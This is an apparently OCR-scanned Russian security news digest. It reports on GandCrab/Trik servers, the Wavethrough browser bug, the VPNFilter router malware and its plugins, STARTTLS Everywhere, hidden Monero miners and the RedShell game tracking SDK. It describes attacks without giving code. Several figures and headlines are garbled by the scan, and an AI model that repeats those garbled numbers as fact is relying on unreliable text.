→Аналитики компании Vertek Corporation обнаружили утечку 43 000 000 почтовых адресов, изучая недавние вредоносные кампании по распространению трояна Trik, который заражает своих жертв вымогателем GandCrab третьей версии. Оказалось, что Trik и GandCrab загружают свои файлы с одного и того же сервера. Операторы малвари забыли или не сумели скон‐ фигурировать этот сервер надлежащим образом, и его содержимое было доступно любому желающему, если прямо обратиться к данному IP.

Исследователи нашли на сервере преступников ZZUI текстовый файл (от 1.txt до 2201.txt), в каждом из которых содержалось примерно ZU UUU email-адресов. 2201 20000

Проверка подлинности обнаруженной спамерской базы показала, что из АА ПЭП ПШЕ адресов уникальные и, вероятнее всего, настоящие. 43 555 741 11 NO<mark>N</mark><br>And non



#### ПАНИЮ BITTORRENT ЗА **120 000 000** ДОЛЛАРОВ →Известный блокчейн-предприниматель и создатель криптовалюты Tron Джастин Сан (Justin Sun) приобрел компанию BitTorrent, Inc., разрабатывающую популярнейшие клиенты µTorrent и BitTorrent.

Сделка была закрыта в начале июня 2018 года. По неофициальным данным, ее стоимость сос‐ тавила 120 000 000 долларов США (изначально сообщалось о 140 000 000, но эту информацию опроверг бывший глава BitTorrent Ашвин Навин).

Представители BitTorrent уже опубликовали на сайте официальное заявление, согласно которо‐ му ком пания не планирует изменять свою бизнес‐модель, заниматься майнингом, а тор‐ рент‐клиенты не станут платными и их разработка будет продолжена.



# ШПИОНСКИЙ WAVETHROUGH

Арчибальд объясняет, что использование вредоносных service worker'ов позволяет подгружать мультимедийный контент, обозначенный тегами «video» и «audio», из удаленного источника, а использование параметра range позволит загрузить лишь какую-то конкретную часть файла. Это было придумано для удобства загрузки больших медиафайлов или для случаев, когда скачивание файла остановили, а затем продолжили.

В нормальных обстоятельствах подобное поведение пресекает CORS. Браузеры давно запрещают сайтам использовать cross‐origin‐запросы, обра‐ щенные к другим доменам, без явного на то разрешения. Однако эти огра‐ ничения не распространяются на медиаконтент, размещенный в удаленном источнике. То есть возможно встроить на сайт аудио‐ или видеофайл с дру‐ гого домена. В итоге при определенных условиях атакующие могут использовать no‐cors‐запросы, которые многие сайты (включая Facebook, Gmail и ВВС) пропустят без проблем.

*«Это означает, что, если вы откроете мой proof-of-concept сайт в браузере Edge, я смогу прочесть ваши письма или ленту Facebook без вашего ведома, — объ ясняет эксперт. — Баг появился, ког да в браузерах реализовали имплементации range-запросов для медиаэлементов, на которые не распространялся стандарт. Эти range-зап*росы оказались по-настоящему полезны, поэтому браузеры исполь*зовали их, копируя поведение друг друга, но ник то так и не интегрировал это в стандарт».*

ЮРИСТЫ TELEGRAM ПОДАЛИ ВТОРУЮ ЖАЛОБУ Юристы правозащитной организации «Агора», представляющей интересы Telegram, подали вторую жалобу в Европейский суд по правам человека.





Еще в мае аналитики Cisco Talos называли VPNFilter одной из наиболее комплексных IoT‐угроз, с какими им приходилось сталкиваться. Так, зараже‐ ние делится на три стадии и, по сути, состоит из трех разных ботов. Бот первой стадии прост и легковесен, но он умеет «переживать» перезагрузку устройства. Бот второй стадии несет в себе опасную функцию самоуничтожения, после активации которой зараженное устройство превращается в «кирпич», намеренно повреждаясь малварью. В свою очередь, третья фаза атаки подразумевает загрузку на зараженное устройство вредоносных пла‐ гинов.

Теперь ИБ‐эксперты сообщили, что даже недооценили всю степень опас‐ ности. Если изначально считалось, что малварь представляет угрозу для устройств Linksys, MikroTik, NETGEAR, TP‐Link и QNAP, то теперь выяс‐ нилось, что к этому списку нужно добавить роутеры производства ASUS, D-Link, Huawei, Ubiquiti, UPVEL и ZTE.

В итоге перечень уязвимых перед VPNFilter устройств расширился с 16 моделей до 71, причем на деле их может оказаться еще больше. По дан‐ ным экспертов, операторы VPNFilter не используют для заражения устройств какие‐либо 0day‐уязвимости, а эксплуатируют различные известные баги. Кроме того, в Cisco Talos сумели обнаружить еще два вредоносных пла-

гина, использующихся во время третьей фазы заражения. Ранее исследова‐ тели уже находили плагины, задача которых заключается в сниффинге сетевого трафика и перехвате пакетов, мониторинге протоколов Modbus SCADA, а также взаимодействии с управляющим сервером посредством Tor.

Теперь список пополнился плагином ssler, предназначенным для перехвата и модификации трафика, проходящего через 80‐й порт (посредством атак man‐in‐the‐middle). Также это решение способно выполнить атаку SSLStrip и понизить соединение с HTTPS до HTTP. Еще один плагин, dstr, создан для переписи файлов прошивки зараженного устройства. В первом отче‐ те специалисты сообщали, что VPNFilter способен уничтожить прошивку зараженной машины, а теперь они обнаружили, что для этой функциональ‐ ности предназначается dstr.

Еще при первичном анализе, в мае 2018 года, было обнаружено сходство VPNFilter с вредоносом BlackEnergy. Считается, что тот был создан группой предположительно российских правительственных хакеров APT28, также известной под названиями Fancy Bear, Pawn Storm, Strontium, Sofacy, Sednit, Tsar Team, X‐agent, Sednit и другими.

После того как специалисты предположили, что имеют дело с правитель‐ ственными хакерами, представители ФБР забили тревогу и оперативно перехватили управление над управляющим сервером злоумышленников, применив технику синкхола (sinkhole) к домену toknowall.com. После этого ФБР и производители уязвимых устройств [опубликовали](https://xakep.ru/2018/05/28/vpnfilter-how-to/) подробные инструкции для владельцев уязвимых устройств, рассказав, какие шаги нужно пред‐ принять для защиты от VPNFilter. Напомню, что простой перезагрузки устрой‐ ства недостаточно, чтобы избавиться от бота первой стадии заражения. В зависимости от модели устройства может понадобиться сброс к заводским настройкам и перепрошивка гаджета.



# STARTTLS EVERYWHERE

Некоммерческая правозащитная организация Фонд электронных рубежей (Electronic Frontier Foundation, EFF) запустила инициативу STARTTLS Everywhere — своеобразный аналог проекта Let's Encrypt, учрежденного EFF, Mozilla и Cisco, но для обеспечения безопасности почтовых серверов.

Хотя STARTTLS никак нельзя назвать новым (по статистике Google, он используется на 89% всех почтовых серверов в интернете), специалисты ЕFF с сожалением констатируют, что проблемы с его конфигурацией по-прежнему встречаются очень часто.

«Хотя многие почтовые серверы работают со STARTTLS, большинство по-прежнему не осуществляет валидацию сертификатов», - пишут специалисты.

Это означает, что третья сторона может вмешаться в соединение двух почтовых серверов и воспользоваться подложным сертификатом, выдав себя за отправителя или реципиента, ведь большинство серверов неспособно убедиться в аутентичности сертификата. Хуже того, возможно устроить даунгрейд защищенного канала связи, в результате чего все сообщения будут передаваться не в зашифрованном виде, а в формате простого текста. Изначально эта функция была предусмотрена для случаев, когда один из серверов не поддерживает STARTTLS, но в последние годы ее используют для умышленного даунгрейда защиты соединения с самыми разными целями, включая наблюдение за пользователями, внедрение рекламы и массовую слежку со стороны властей.

Инициатива STARTTLS Everywhere призвана разрешить перечисленные проблемы.

«STARTTLS Everywhere предоставляет системным администраторам специальное ПО, которое можно запустить на почтовом сервере для осуществления автоматической валидации сертификатов проекта Let's Encrypt. Также данное ПО поможет настроить почтовый сервер таким образом, чтобы тот использовал STARTTLS и предоставлял действительные сертификаты другим почтовым серверам. Наконец, STARTTLS Everywhere включает в себя предварительно загруженный список почтовых серверов, которые обещают поддержку STARTTLS, что поможет отслеживать атаки на даунгрейд соединения. Итоговый результат для сети: более защищенные email'ы и меньше массовой слежки», - гласит официальный сайт STARTTLS Everywhere.

Все подробности о том, как правильно настроить STARTTLS, добавить свой ресурс в «предварительно загруженный список» STARTTLS Everywhere, и ответы на другие вопросы можно найти на официальном сайте новой инициативы.

#### ОКОЛО 5% МОНЕВО ДОБЫТО С ПОМОЩЬЮ СКРЫТЫХ **МАЙНЕРОВ**

- Специалисты Palo Alto Networks опубликовали удручающую криптовалютную статистику. Исследователи пришли к выводу, что наиболее популярной среди преступников криптовалютой является Monero и из-за этого около <mark>5%</mark> от общего числа добытых монет были получены при помощи скрытого майнинга.

Специалисты Palo Alto Networks обнаружили 629 126 образцов майнинговой малвари, задействованных в «боевых» операциях. Браузерные майнеры в расчет не принимали.

84% изученных вредоносов концентрируются на добыче криптовалюты Monero.



Около 2% ежедневного хешрейта Мопего исходит от зараженных устройств. Общая вычислительная мощность скрытых майнеров Monero составляет 19 MH/S.

За последний год преступные группы добыли 798 613 Monero с помощью разнообразной мал-<br>вари. По текущему курсу это эквивалентно 101 000 000 долларов США.

Суммарно на момент проведения исследования в обращении находилось 15 962 350 ХМР. То есть преступники добыли около 5% от общего числа монет.

В общей сложности эксперты обнаружили 2341 адрес Monero, принадлежащий преступникам,<br>и установили, что больше половины из них (1278 адресов) никогда не видели суммы больше, чем 0,01 ХМR (примерно 1,27 доллара США).

Лишь 99 кошельков злоумышленников содержали более 1000 ХМR (126 500 долларов), и только 16 кошельков содержали 10 000 ХМR (1 260 000 долларов США)



#### Распределение средств на кошельках майнеров

# ИГРЫ СЛЕДЯТ ЗА<br>ТОБОЙ

Пользователи Reddit и Steam уличили производителей игр в массовой слежке. Возмущение комьюнити начало набирать обороты после публикации на Reddit, в которой рассказывалось о том, что игра «Holy Potatoes! We're in Space?!» использует аналитическую программу RedShell, созданную компанией Innervate, Inc. для сбора данных о пользователях и фактически слежки за ними.

RedShell встраивается в игры в виде SDK и используется для проведения социально-маркетинговых кампаний. Так, RedShell помогает разработчикам понять, как именно пользователи выбирают и покупают игры. К примеру, если посмотреть трейлер какой-либо игры на YouTube, а затем перейти по ссылке из описания в Steam и купить ее, этого будет достаточно, чтобы за компьютером закрепился специальный ID, ассоциирующий систему с конкретным IPадресом, разрешением экрана, установленными шрифтами и так далее. Таким образом, благодаря RedShell SDK производители получают данные об источниках покупок и установок.

Однако пользователям не понравилось такое поведение. Дело в том, что производители игр крайне редко предупреждают о наличии таких решений в своих продуктах. К тому же пользователи стали жаловаться, что RedShell создает идентификаторы для каждого человека, собирая информацию об их онлайн-личностях и игровых машинах.

В итоге общими усилиями комьюнити были созданы специальные списки, в которых собрана информация обо всех играх и производителях, применяющих подобные шпионские практики. Стоит заметить, что в списки попали многие хорошо известные тайтлы, например Civilization VI, Kerbal Space Program u Elder Scrolls Online.

Также выяснилось, что в некоторых случаях разработчики вообще не информировали о наличии спорного SDK в составе своих продуктов. Порой это могло быть прямым нарушением закона. К примеру, в Conan: Exile EULA вообще не упоминается сбор данных посредством RedShell.

Хотя разработчики RedShell утверждают, что вся собранная статистика анонимна, вплоть до декабря 2017 года некоторые интеграции RedShell собирали данные об IP-адресах и сопоставляли их со Steam ID, а этого более чем достаточно для деанонимизации пользователей.

Теперь, когда на происходящее обратили внимание СМИ, а пользователи засыпают гневными вопросами официальные сайты производителей, многие компании решили пойти на попятную и отказаться от использования RedShell. В частности, о таком решении уже сообщили разработчики «Total War: Warhammer 2» и «Conan: Exiles», пообещав удалить шпионский SDK и подчеркнув, что «это не спайварь». Здесь можно найти список игр, в которых был обнаружен 